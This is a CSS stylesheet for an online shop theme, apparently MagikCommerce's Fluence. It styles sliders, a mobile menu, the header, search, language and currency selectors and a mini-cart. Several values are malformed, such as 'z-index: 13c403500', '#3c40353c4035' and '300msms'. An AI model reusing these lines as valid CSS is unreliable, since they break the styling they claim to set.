.bx-wrapper .bx-next {
	right: 10px;

}
.bx-wrapper .bx-prev:hover {
	background-position: 0 0;
}
.bx-wrapper .bx-next:hover {
	background-position: -43px 0;
}
.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	outline: 0;
	width: 32px;
	height: 32px;
	text-indent: -9999px;
	z-index: 9999;
}
.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}
/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}
.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-start:hover, .bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}
.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-stop:hover, .bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}
/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}
/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}
.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}

/************************
*************************
    Mobile Menu v1.0
    (c) 2016 Magik Commerce
 ************************
************************/

html {
	overflow-x: hidden;
}
#page {
	left: 0;
	position: relative;
	margin-top: 60px;
}

.mmPushBody {
	height: 100%;
	overflow: hidden;
	width: 100%;
}
#mobile-menu {
	background: #f2eac1;
	border-right: 0px solid #cccccc;
	box-shadow: 0 0px 8px #555555;
	box-sizing: content-box;
	display: none;
	line-height: 1.42857;
	position: absolute;
	text-transform: uppercase;
	top: 0;
	z-index: 99999;
}
.mobile-menu {
	box-sizing: border-box;
	float: left;
	list-style-type: none;
	margin: 0;
	padding-left: 0;
	position: relative;
	width: 100%;
}
.mobile-menu ul {
	margin-left: 0;
	padding-left: 0;
}
.mobile-menu ul .expand {
	/*background: none repeat scroll 0 0 #000;*/
}
.mobile-menu .mm-search {
	/*background-color: #000;*/
	box-sizing: border-box;
	color: #555555;
	height: 50px;
	margin-bottom: 5px;
	padding: 5px 10px;
	margin-top: 5px;
}
.mobile-menu .input-group {
	border-collapse: separate;
	display: table;
	position: relative;
	background: none repeat scroll 0 0 #fff;
	/*border-radius: 3px;*/
	width: 100%;
}
.mobile-menu .input-group .form-control:last-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.mobile-menu .input-group .form-control {
	display: table-cell;
	float: left;
	height: 36px;
	margin-bottom: 0;
	position: relative;
	width: 100%;
	z-index: 2;
}
.mobile-menu .input-group-btn {
	display: inline-block;
	font-size: 0;
	position: relative;
	vertical-align: middle;
	white-space: nowrap;
	width: 1%;
}
.mobile-menu #search1 input {
	height: 36px;
	margin: 0;
	padding-left: 10px;
	width: 85%;
	background: none repeat scroll 0 0 #fff;
}
.mobile-menu #search1 button {
	background: none repeat scroll 0 0 #3D5C60;
	border: medium none;
	color: #ffffff;
	display: inline-block;
	float: none;
	line-height: 24px;
	padding: 6px 10px 10px;
	border-radius: 0 3px 3px 0;
}
.mobile-menu .input-group-btn:first-child > .btn {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.mobile-menu .input-group-btn > .btn {
	height: 36px;
	position: relative;
}
.mobile-menu .btn {
	background-image: none;
	border-radius: 0;
	cursor: pointer;
	display: inline-block;
	font-size: 15px;
	font-weight: normal;
	line-height: 1.42857;
	margin-bottom: 0;
	text-align: center;
	vertical-align: middle;
	white-space: nowrap;
}
.mobile-menu .form-control {
	background-color: #fff;
	border: 0 none;
	border-radius: 0;
	color: #555555;
	font-size: 15px;
	height: 18px;
	padding: 6px 0;
}
.mobile-menu .btn-default {
	background-color: white;
	border: 0 none;
	height: 30px;
	padding: 4px 5px;
}
.mobile-menu .btn-default:hover {
	color: #0ab3a3;
}
.mm-search #search1 {
	width: 100%;
}
.mobile-menu .btn-default:focus {
	background-color: white;
}
.mobile-menu .btn-default:active {
	background-color: white;
}
.mobile-menu .home {
	background-color: #0ab3a3;
	color: white;
	overflow: hidden;
}
.mobile-menu .home i {
	padding-right: 5px;
}
.mobile-menu .home a.active {
	color: #fff !important;
}
.mobile-menu .expand {
	border-left: 1px rgba(255,255,255,0.1) solid;
	color: #3c4035;
	margin-left: 20px;
	padding: 0 10px;
	position: absolute;
	right: 0;
	width: 35px;
}
.mobile-menu .expand:hover {
	cursor: pointer;
}
.mobile-menu li {
	border-top: 1px rgba(255,255,255,0.1) solid;
	display: block;
	float: left;
	margin-left: 0;
	padding-left: 0;
	position: relative;
	width: 100%;
}
.mobile-menu li .home a {
	color: #fff;
}
.mobile-menu li a {
	/*color: #3c4035;*/
	display: block;
	font-weight: 700;
	overflow: hidden;
	padding: 10px 10px 10px 15px;
	text-decoration: none;
	white-space: normal;
	letter-spacing: 0.5px;
	font-size: 12px;
}
.mobile-menu ul.currencies_list li a {
	color: #aaa;
}
.mobile-menu li a.active {
	color: #0ab3a3;
}
.mobile-menu li li {
	/*background: none repeat scroll 0 0 #000;*/
}
.mobile-menu li li a {
	font-weight: normal;
	padding-left: 20px;
}
.mobile-menu li li li {
	/*background: none repeat scroll 0 0 #000;*/
}
.mobile-menu li li li a {
	text-transform: capitalize;
}
.mobile-menu li li li a {
	padding-left: 28px;
}
.mobile-menu .social a {
	float: left;
	margin: 10px 0 10px 15px;
	padding: 0;
}
.mobile-menu .social i {
	color: #0ab3a3;
	font-size: 22px;
}
.mobile-menu input.simple:focus {
	border: medium none;
	box-shadow: none;
	transition: none 0s ease 0s;
}
.mobile-menu [class^="icon-"]:before {
	margin-left: 0;
	margin-right: 0;
}
.mobile-menu [class*=" icon-"]:before {
	margin-left: 0;
	margin-right: 0;
}
.mm-toggle-wrap {
	background: none repeat scroll 0 0 #fff;
	color: #333;
	line-height: 1;
	overflow: hidden;
	border-radius: 3px;
}
.mm-toggle {
	background: none repeat scroll 0 0 #fff;
	cursor: pointer;
	display: none;
	float: left;
	font-size: 16px;
	height: 32px;
	padding: 10px 10px;
	width: auto;
	border-radius: 3px;
	margin-left: 10px;
}
.mm-toggle .mm-label {
	display: none;
	font-size: 13px;
	margin-left: 3px;
	text-transform: uppercase;
	vertical-align: middle;
}
#mobile-menu .top-links {
	display: inline-block;
	width: 100%;
}
#mobile-menu .top-links .lang-curr {
	border-bottom: 1px rgba(255,255,255,0.1) solid;
	float: none;
	margin: auto;
	padding: 12px 15px;
	width: 100%;
}
#mobile-menu .top-links .form-language {
	border-left: 0 solid #ececec;
	display: inline;
	float: left;
	line-height: 17px;
	margin-left: 0;
	padding-left: 0;
}
#mobile-menu .top-links ul.links {
	padding: 0;
}
#mobile-menu .top-links ul.links a {
	color: #aaa;
	text-transform: none;
	letter-spacing: 1px;
}
#mobile-menu .top-links ul.links a:hover {
	color: #0ab3a3;
}
#mobile-menu .top-links .links li {
	border-bottom: 1px rgba(255,255,255,0.1) solid;
	list-style: outside none none;
	padding: 7px 15px;
}
.mobile-menu li li a span.fa.fa-plus:before {
	content: "";
}
.mobile-menu li li a span.fa.fa-plus {
	font-family: inherit;
	padding: 0 !important;
}
.mobile-menu li a span.fa-plus:before {
	display: none;
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
.mm-toggle {
	margin-left: 0;
}
}
@media (max-width: 767px) {
.mm-toggle {
	display: block;
}
}

/*
Theme Name: Fluence
Theme URI: http://magikcommerce.com/
Author: MagikCommerce
Author URI: https://www.magikcommerce.com/
Description:  Fluence HTML Template
Version: 1.4
License: GNU General Public License v2 or later
Tags: two-columns, left-sidebar, fixed-layout, responsive-layout, custom-background, custom-colors, custom-header, custom-menu
Text Domain:  Fluence
*/
/* TABLE OF CONTENTS

1. Body

2. Layout 

3. Header

4. Navigation

5. Features Box

6. Home page Sliders

	6a. Brand Logo Slider

	6b. offer slider

	6c. bestsell slider

	6d. featured slider

	6e. special slider

	6f. Other Slider


7. Products Grid 

8. Products List

9. Rating and Price

10. Latest Blog

11. Breadcrumbs

12. Sidebar

	12a. Category boxes
	12b. Block: Account
	12d.  Block: Layered Navigation
	12e. Block: Cart
	12f. Block: Related
	12g. Block: Compare Products
	12h. Block: Recently Viewed
	12i. Block: Recently Compared
	12g. Block: Poll
	12k. Block: Tags
	12l. Block: Subscribe
	12m Block: Recently Viewed
	12n. Block: Reorder 
	12m. Block: Banner

13. custom-slider

14. Product Sorting Toolbar

15. Product View

	15a. Product Images
	15b. Product Shop
	15c.  Product Collatera
	
16. related slider & upsell slider

17. Global Messages 

18. bottom banner

19. footer

20. hot deal

21. Shopping Cart Table

22. Wishlist Table

23. Dashboard

24. checkout pages

25. Compare Table

26. Multiple Addresses Checkout

27. Account Login

28. 404 Page

29. Newsletter popup

30. Data Table

31.  Responsive

/* */


/*----------- 1. Body --------------*/

body {
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	font-size: 13px;
	color: #3c4035;
	background: #f4f4f4;
}
h2, .h2 {
	font-size: 20px;
}
a {
	color: #3D5C60;
}
a:hover {
	color: #3D5C60;
	text-decoration: none;
	-webkit-transition: all 300msms ease-in-out, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	-moz-transition: all 300msms ease-in-out, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	-ms-transition: all 300msms ease-in-out, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	-o-transition: all 300msms ease-in-out, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	transition: all 300msms ease-in-out, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}
small {
	font-size: 85%;
	font-weight: normal;
	text-transform: lowercase;
	color: #999999;
}
/* Fonts Style */
.top-cart-contain .price, .product-view .product-shop .price, .top-cart-content .product-details, .add-to-cart .qty, .regular-price .price, .price, #limiter, .pages .pagination, .col-left .block-cart .block-content ul li .product-details strong, .timer-grid, .post-meta, .post-meta li a, .small-tag, .accordion-faq .panel-heading a, .mgk-wishlist, .top-cart-content .product-name a, .products-list .actions .add-to-links a.link-wishlist span, .products-list .product-shop button.button span, .products-list .actions .add-to-links a.link-compare span, .bottom-banner-img1.last h3, .bottom-banner-img1 h3, .one-page-checkout .active .step-title h3, .page-not-found .btn-home span, .mgk-wishlist .wishlist_count, .cart-collaterals h3, .popup h3 {
	font-family: "proximanova", "Helvetica", Arial sans-serif;
}

img{max-width: 100%;}
/* Fonts Style End*/


/* Color Style */
#nav ul.level1 > li a, .top-cart-content .product-name a, #limiter li a, #sort-by li a, .top-cart-content .product-details a.btn-edit, .products-grid .item .item-inner .item-info .info-inner .item-title a, .products-grid .item .actions a, a.blog-title, #limiter a.button-asc, .products-list h2.product-name a, footer a {
	color: #3c4035;
}
.products-grid .item .actions a:hover, a.blog-title:hover, #recently-viewed-items .product-name a:hover, #recently-viewed-items .product-name a:hover, ol#compare-items li a.product-name:hover, .block-tags li a:hover, #limiter li a:hover, #sort-by li a:hover {
	color: #3D5C60;
}
/* Buttons */
button {
	border: none
}
.button {
	background: #fff;
	border-color: #ddd;
	color: #3c4035
}
.button:hover, button.button.button-clear {
}
/* list/grid toolbar*/
.toolbar span.button-active.button-grid {
	background-color: #3D5C60!important;
}
.toolbar a.button-grid {
	background-color: #fff!important;
}
.toolbar .button-list {
	background-color: #fff!important;
}
.toolbar span.button-active.button-list {
	background-color: #3D5C60!important;
}
.pager .pages li a {
	color: #3c4035
}
.pager .pages li a:hover {
	border: 1px #e5e5e5 solid;
	color: #fff;
	background: #3D5C60;
}
.pages .pagination > .active > a, .pages .pagination > .active > span, .pages .pagination > .active > a:hover, .pages .pagination > .active > span:hover, .pages .pagination > .active > a:focus, .pages .pagination > .active > span:focus {
	background-color: #3D5C60;
	color: #fff;
}
#limiter .button-asc {
}
#limiter .button-asc:hover {
	background-color: #3D5C60;
	color: #fff
}
#limiter li {
}
#limiter a:link, #limiter a:visited {
}
#sort-by li {
}
/* Buttons */
/* 1-Default button */
button {
	border: none
}
.button {
	background: #fff;
	border-color: #ddd;
	color: #3c4035
}
.button:hover {
	background: #3D5C60;
	color: #fff;
	border: 1px #3D5C60 solid;
}
button.button {
	background: none repeat scroll 0 0 #fff;
	color: #3c4035;
	display: inline-block;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0.5px;
	line-height: normal;
	padding: 8px 12px;
	text-transform: uppercase;
	border: 1px #d1d1d1 solid;
	height: 33px;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	border-radius: 3px;
}
button.button:hover {
	padding: 8px 12px;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
a.button {
	display: inline-block;
	padding: 6px 15px;
	font-size: 12px;
	border-width: 2px;
	text-align: center;
	color: #3c4035;
	font-weight: bold;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	border-style: solid
}
a.button:hover {
	padding: 6px 15px;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	border-width: 2px;
}
.price, .breadcrumbs li strong, .product-details span.price, #recently-viewed-items .price-box .special-price .price, #recently-viewed-items .price-box .regular-price .price, .availability.out-of-stock span {
	color: #3D5C60;
}
.button.coupon, .button.btn-continue, .button.login, button.btn-share, .button.create-account {
	background-color: #3D5C60;
	color: #fff;
	border: 1px #3D5C60 solid;
}
.multiple_addresses .button.btn-update:hover {
	background-color: #3D5C60;
	color: #fff;
}
.btn-remove {
	font-size: 0;
	line-height: 0;
	text-indent: -999em;
}
/* 2-Add to cart button */
.product-view .product-shop .add-to-box .btn-cart {
	background: #3D5C60;
	color: #fff;
}
.product-view .product-shop .add-to-box .btn-cart:hover {
	background: #3D5C60;
	color: #fff;
}
/* 3-Add to cart QTY */
.custom button.items-count {
	background-color: #fff;
	border: 1px #ececec solid;
	color: #999
}
.custom button.items-count:hover {
	background-color: #3D5C60;
	border: 1px #3D5C60 solid;
	color: #fff;
}
/*----------- 2. Layout --------------*/
.main-col {
	margin: auto;
	overflow: hidden;
}
.main-coloumn {
	padding-left: 0px
}
/* Base Columns */

/* 2 Column Layout -Left */ 
.col-left {
	margin-bottom: 0px;
}
/* 2 Column Layout -Right */ 
.col-right {
	margin-bottom: 0px;
}
.col-main {
	display: inline-block;
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	width: 100%;
}
.col2-right-layout .col-main {
	display: inline-block;
	font-size: 13px;
	padding: 0;
	width: 100%;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	background: none repeat scroll 0 0 #fff;
	border-top: 1px solid #ddd;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	margin: 0 0 20px;
	overflow: hidden;
	padding: 25px;
}
/* 1 Column Layout */
.col1-layout .header-background-default {
	margin: 20px;
	padding: 0;
}
.col1-layout .col-main {
	float: none;
	width: auto;
	padding: 0px;
	border: none;
	background: inherit;
	display: inherit;
}
.padd_5_left {
	padding-left: 12px;
}
.right-block {
	text-align: right;
	padding-right: 12px
}
/* 2 Columns Layout */
.col2-right-layout ol.opc .col-md-4 {
	margin-right: 15px;
}
/* 3 Columns Layout */
.col3-layout .col-main {
}
.col3-layout .col-wrapper {
	float: left;
	width: 780px;
}
.col3-layout .col-wrapper .col-main {
	float: right;
}
.main-container {
	min-height: 800px;
	padding: 0px;
	position: relative;
	margin-top: 60px;
}
.product-page .main-container {
	padding-top: 25px;
	background: #fff
}
/*----------- 3. Header --------------*/

.logo-block {
	text-align: center;
	height: 36px;
	vertical-align: middle;
	line-height: 30px;
}
.logo {
	vertical-align: middle;
	text-align: center;
	display: inline-block;
	margin-top: 2px;
}
.header-top {
	padding: 1px 0px 0px 0px;
}
header .header-top-links {
	padding-top: 10px;
	padding-bottom: 10px;
	height: 65px
}
.header-menu {
	padding-right: 5px;
}
.promotion-banner {
	margin-top: 20px;
	overflow: hidden
}
.promotion-banner .last {
	padding-left: 10px
}
/* Toplink */
.toplinks {
	line-height: normal;
	padding: 0;
	display: inline-block;
	float: right;
	letter-spacing: 0.5px;
	vertical-align: top
}
.toplinks .links {
	text-align: right;
}
.toplinks .links div {
	display: inline-block;
}
.toplinks div.links div a {
	display: inline-block !important;
	padding: 8px;
	border-radius: 4px;
	height: 36px;
	font-size: 12px;
	font-weight: bold;
	line-height: 23px;
	color: #fff;
	text-shadow: none;
	letter-spacing: 1px;
	text-transform: uppercase;
}
.toplinks div.links div a:hover {
	color: #3c4035;
	text-decoration: none;
	background: #fff
}
.block-company {
	background: none;
	box-shadow: none;
	border: none;
	color: #aaaaaa;
	font-size: 14px;
}
.block-company .caret {
	margin-left: 2px;
}
.block-company-wrapper {
	display: inline-block;
}
.block-company label {
	font-weight: normal;
	padding: 5px 5px 2px 0px;
}
.block-company-wrapper .dropdown-menu {
	left: inherit;
	min-width: 0;
	right: 0;
	top: 46px;
	width: 110px;
	padding: 0px;
	border: 1px #ddd solid;
	box-shadow: none;
	border-radius: 0px;
	padding-bottom: 8px;
}
.block-company-wrapper .dropdown-menu li {
	padding: 8px 10px 0px 8px;
}
.block-company-wrapper .dropdown-menu li:hover {
	background-color: #fff;
	color: #3D5C60;
	transition: background-color 0.2s ease-in-out;
}
.block-company-wrapper .dropdown-menu a {
	padding: 3px 5px 3px 5px!important;
	color: #3c4035!important;
	font-weight: normal!important;
	text-transform: none!important;
	height: auto!important;
	line-height: normal!important;
	font-size: 13px!important;
}
.block-company-wrapper .dropdown-menu a:hover {
	color: #3D5C60 !important;
	background: none;
}
/* top search*/
.search-box {
	margin: auto;
	position: relative;
	padding-left: 10px;
	border-radius: 2px;
	display: inline-block;
	vertical-align: top;
}
.category-search-form {
	padding-right: 6px;
}
.search-box select:focus, .search-box select {
	border: none;
	border-left: 1px #ddd solid;
	border-right: 1px #ddd solid;
}
#search {
	margin: 0;
	width: 320px;
	font-size: 13px;
	height: 35px;
	color: #666;
	padding: 0 20px 0px 10px;
	background: none;
	outline: none;
	border: none;
	background: #fff;
	border-radius: 5px;
}
.cate-dropdown {
	border: medium none;
	float: left;
	height: 35px;
	padding: 5px !important;
	width: 220px;
	line-height: 30px;
	letter-spacing: 0.5px
}
.search-btn-bg {
	-moz-appearance: button;
	background: #fff url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/search-icon.png") no-repeat scroll 0px 10px;
	border-radius: 0 5px 5px 0;
	color: #565656;
	cursor: pointer;
	font-weight: bold;
	height: 35px;
	line-height: 17px;
	padding: 6px 15px 4px 15px;
	position: absolute;
	right: -1px;
	text-transform: uppercase;
	top: 0px;
	text-indent: -9999px;
}
.search-btn-bg .glyphicon-search:before {
	font-size: 14px;
	color: #3c4035
}
.search-btn-bg:hover {
	color: #3c4035;
}
.glyphicon-search:before {
	font-size: 12px;
}
.cart-top .dropdown-menu {
	padding: 10px;
	min-height: 100px;
	height: auto !important;
	min-width: 445px;
	-webkit-transition: all 300ms ease-in-out 0s;
	-o-transition: all 300ms ease-in-out 0s;
	transition: all 300ms ease-in-out 0s;
	top: 0;
	position: fixed;
	z-index: 999;
	display: block;
	-webkit-transform: translate3d(100%, 0, 0);
	-moz-transform: translate3d(100%, 0, 0);
	-ms-transform: translate3d(100%, 0, 0);
	-o-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	-webkit-transition: all .4s cubic-bezier(.25, .46, .45, .94) 0s;
	-o-transition: all .4s cubic-bezier(.25, .46, .45, .94) 0s;
	transition: all .4s cubic-bezier(.25, .46, .45, .94) 0s
}
#search .input-group {
	border: 1px #ddd solid;
	display: inline-block;
	width: 100%;
	background: #fff
}
#search input {
	height: 45px;
	display: inline-block;
	width: 90%;
	border: none;
	background: #fff;
	box-shadow: none;
}
#search button {
	line-height: 24px;
	padding: 12px 18px 10px;
	float: right;
	display: inline-block;
	background: #3D5C60;
	border: none;
	color: #fff;
}
#search button:hover {
	background: #3D5C60;
	border: none;
	color: #fff
}
.top-search .modal-dialog {
	margin-top: 80px;
}
.top-search .fade.in {
	background: none repeat scroll 0 0 rgba(0,0,0,0.5);
	opacity: 1
}
.top-search .modal-content {
	border-radius: 3px
}
.top-search .modal-header {
	border: none;
}
.top-search .modal-body {
	padding: 10px 50px 50px;
}
#search button i {
	font-size: 12px
}
.top-search .modal-lg {
	width: 680px
}
.modal-header {
	text-align: left
}
.modal-open {
	padding: 0px !important
}
.top-search .modal-header .close {
	opacity: 1;
	background: red;
	border-radius: 100%;
	margin-top: -22px;
	margin-right: -24px;
}
.top-search .modal-header .close span {
	color: #fff;
	font-size: 22px;
	padding: 0 4px;
	text-shadow: none;
	line-height: 20px;
}
.welcome-msg {
	text-align: left;
	display: inline-block;
	padding: 0px;
	margin: 0px 5px;
	font-size: 12px;
	color: #bed6e2;
	vertical-align: top;
	margin-top: 23px;
	margin-right: 0px;
	letter-spacing: 1px
}
/* language &amp; currency */
.header-container .curr-language {
	margin-top: 10px;
}
.block-language-wrapper {
	display: inline-block;
	padding: 8px;
	border-radius: 4px;
	height: 36px;
	font-size: 13px;
	font-weight: bold;
	line-height: 1.5;
	color: #3c4035;
	text-shadow: none;
}
.block-language-wrapper:hover {
	background: #fff;
}
.block-language-wrapper:hover .block-language {
	color: #3c4035;
}
.block-language {
	background: none;
	box-shadow: none;
	border: none;
	color: #fff;
	text-transform: uppercase;
	font-size: 12px;
	letter-spacing: 1px;
}
a.block-language:hover {
	color: #3c4035;
	text-decoration: none;
}
a.block-language:focus {
	color: #fff;
	text-decoration: none;
}
.block-language img {
	font-weight: normal;
	padding: 0px 5px 0px 0px;
	margin: auto;
}
.block-language-wrapper .dropdown-menu>li {
	border-bottom: 1px #ddd solid;
	padding: 4px 0px 4px 0px;
}
.block-language-wrapper .dropdown-menu>li:last-child {
	border-bottom: none;
}
.block-language-wrapper .dropdown-menu > li > a img {
	margin: 0px 6px 0px 0px;
}
.block-language-wrapper .dropdown-menu {
	border-radius: 0px;
	min-width: 0px;
	top: 46px;
	padding: 0px;
	border: 1px solid #e5e5e5;
	box-shadow: none;
	left: 10px;
}
.block-language-wrapper .dropdown-menu a {
	padding: 3px 10px 3px 10px;
	font-size: 12px;
}
.block-language-wrapper .dropdown-menu a:hover {
	color: #02a1a5;
	background: none;
}
.block-currency-wrapper {
	display: inline-block;
	padding: 8px;
	border-radius: 4px;
	height: 36px;
	font-size: 12px;
	font-weight: bold;
	line-height: 1.5;
	color: #3c4035;
	text-shadow: none;
	letter-spacing: 1px;
}
.block-currency-wrapper:hover {
	background: #fff
}
.block-currency-wrapper:hover .block-currency {
	color: #3c4035;
}
.block-currency {
	background: none;
	box-shadow: none;
	border: none;
	color: #fff;
}
a.block-currency:hover {
	color: #3c4035;
	text-decoration: none;
}
a.block-currency:focus {
	color: #fff;
	text-decoration: none;
}
.block-currency label {
	font-weight: normal;
	padding: 0 5px;
	margin: auto;
}
.block-currency-wrapper .dropdown-menu>li {
	border-bottom: 1px #ddd solid;
	padding: 4px 0;
}
.block-currency-wrapper .dropdown-menu>li:last-child {
	border-bottom: none;
}
.block-currency-wrapper .dropdown-menu > li > a img {
	margin: 0 6px 0 0;
}
.block-currency-wrapper .dropdown-menu {
	border-radius: 0;
	min-width: 0;
	z-index: 13c403500;
	top: 46px;
	padding: 0px;
	border: 1px solid #e5e5e5;
	box-shadow: none;
}
.block-currency-wrapper .dropdown-menu a {
	padding: 3px 15px 3px 10px;
	font-size: 12px;
}
.block-currency-wrapper .dropdown-menu a:hover {
	color: #3D5C60;
	background: none;
}
.lang-curr {
	float: right;
	margin: 11px 0px;
}
.form-language {
	display: inline;
	float: right;
	border-left: 1px solid #ececec;
	line-height: 17px;
	padding-left: 20px;
}
ul.lang {
	text-align: left;
	display: block;
	margin: 0;
	padding: 0x;
	list-style: none;
	float: left;
	padding: 0px;
}
ul.lang li {
	float: left;
	display: inline;
	margin: 0px 8px 0 0px
}
ul.lang li:last-child {
	margin-right: 0px
}
ul.lang li span {
	text-indent: -13c40350px;
	display: none
}
.form-currency {
	display: inline;
	margin-right: 12px;
	float: right;
	line-height: 17px
}
ul.currencies_list {
	float: left;
	display: inline;
	margin: 0px 8px 0 0px;
	padding: 0px;
}
ul.currencies_list li {
	float: left;
	display: inline;
	margin: 0 0px 0 10px
}
ul.currencies_list li a {
	color: #3c4035;
	font-size: 14px;
	font-weight: bold;
}
ul.currencies_list li a:hover {
	color: #3D5C60;
	text-decoration: none;
}
/* End language &amp; currency*/

/* Top Shopping Cart */
.card_wishlist_area {
	padding-right: 0px;
}
.top-cart-content {
	display: none;
}
.mini-products-list .product-image {
	float: left;
	padding: 0;
	width: 65px;
}
.mini-products-list .product-image img {
	width: 65px;
}
.top-cart-content .product-name {
	margin: 0;
	line-height: 1;
	margin-top: 3px
}
.top-cart-content .product-name a {
	font-size: 13px;
	line-height: normal;
	font-weight: normal;
}
.top-cart-content .product-name a:hover {
	font-size: 13px;
	color: #3D5C60
}
.top-cart-contain .price {
	font-size: 12px;
	font-weight: bold;
	text-transform: none;
	letter-spacing: 1px;
	color: #fff;
	text-transform: uppercase;
}
.top-cart-contain .product-details .price {
	color: #3D5C60;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 12px;
}
.mini-cart {
	text-align: center;
	cursor: pointer;
	margin: 0px;
}
.mini-cart .basket a {
	color: #fff;
	margin: 0px;
	line-height: 17px;
	font-size: 12px;
	letter-spacing: 1px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 0px;
	display: block;
}
.mini-cart .basket a:before {
	content: '\f07a';
	font-family: FontAwesome;
	font-size: 16px;
	color: #fff;
	/* height: 40px; */
	display: inline-block;
	/* line-height: 40px; */
	text-align: center;
	font-weight: normal;
	margin-right: 5px;
	margin-top: 0px;
}
.mini-cart .basket a span.cart_count {
	display: inline-block;
	color: #fff;
	width: 25px;
	height: 23px;
	line-height: 23px;
	font-size: 11px;
	text-align: center;
	margin-left: 2px;
	padding-left: 0px;
	background: #069184;
	border-radius: 3px
}
.mini-cart .basket a div.price {
	display: inline-block;
}
.top-cart-content .pull-right {
	margin-right: 10px;
	padding-top: 3px
}
.top-cart-content .basket a {
	border: none;
	color: #fff
}
.mini-cart .basket a:hover {
	text-decoration: none;
}
.mini-cart .open .basket a {
	color: #3c4035;
	background: #fff;
	box-shadow: 0 3px 9px rgba(0, 0, 0, 0.3)
}
.mini-cart .dropdown-toggle {
	padding: 8px 8px;
	border-radius: 4px;
	height: 36px;
	font-size: 12px;
	font-weight: bold;
	line-height: 1.5;
	color: #5d5d5e;
	text-shadow: none;
}
.mini-cart .dropdown-toggle:hover {
	background: #fff
}
.mini-cart .dropdown-toggle:hover .price {
	color: #3c4035
}
.mini-cart .dropdown-toggle.basket:hover a:before {
	color: #3c4035
}
.mini-cart .dropdown-toggle:hover .top-cart-content {
	background: #e5e5e5
}
.top-cart-contain {
	position: relative;
	margin-top: 0px;
	background: none;
	padding: 0px 10px;
	display: inline-block;
	vertical-align: top;
}
.mgk-wishlist {
	position: relative;
	margin-top: 12px;
	position: relative;
	margin-top: 0px;
	background: #1f72ce;
	padding: 18px 16px;
	border-radius: 3px 3px 0px 0px;
	float: right;
}
.mgk-wishlist .fa.fa-heart {
	color: #ffd740;
	display: inline-block;
	font-family: FontAwesome;
	font-size: 14px;
	font-weight: normal;
	margin-right: 10px;
	text-align: center;
}
.mgk-wishlist .title-wishlist {
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1px;
	line-height: 18px;
}
.mgk-wishlist .wishlist_count {
	background: none repeat scroll 0 0 #3D5C60;
	border-radius: 20px;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	height: 25px;
	line-height: 26px;
	margin-left: 5px;
	padding-left: 0;
	text-align: center;
	width: 25px;
	font-weight: 700;
}
.top-cart-title p {
	margin: 0;
}
.top-cart-content .empty {
	padding: 10px;
	color: #3c40353c4035;
}
.top-cart-content {
	display: none;
	position: absolute;
	top: 36px;
	right: 0px;
	background: #fff;
	padding: 0;
	text-align: right;
	z-index: 13c4035;
	border: 1px #ccc solid;
	min-width: 280px;
}
.top-subtotal {
	color: #fff;
	float: left;
	font-size: 14px;
	font-weight: bold;
	padding: 8px 10px;
	text-align: left;
}
.top-cart-content .product-details .btn-remove {
	position: absolute;
	right: 10px;
	top: 4px;
}
.top-cart-content .block-subtitle {
	border-bottom: 1px solid #DDDEE1;
	color: #fff;
	overflow: hidden;
	padding: 0px 5px;
	text-align: left;
	background: #3D5C60
}
.top-cart-content .block-subtitle .price {
	color: #fdd21b
}
ul#cart-sidebar {
	padding: 15px 20px 0px;
}
/* top cart  */
.top-cart-content li.item {
	width: 290px;
	margin: 8px 0px 15px;
	border-bottom: 1px #eee solid;
	display: inline-block;
	padding-bottom: 15px;
}
.top-cart-content li.item.last {
	margin: 0;
	border-bottom: 0px #eee solid;
	padding-bottom: 10px
}
.top-cart-content .product-details {
	color: #3c40353c4035;
	position: relative;
	text-align: left;
}
.mini-products-list .product-details {
	margin-left: 80px;
	padding: 0;
}
.top-cart-content .access {
}
.top-cart-content .product-details .btn-remove {
	position: absolute;
	right: 10px;
	top: 12px;
}
.top-cart-content .product-details .btn-edit {
	position: absolute;
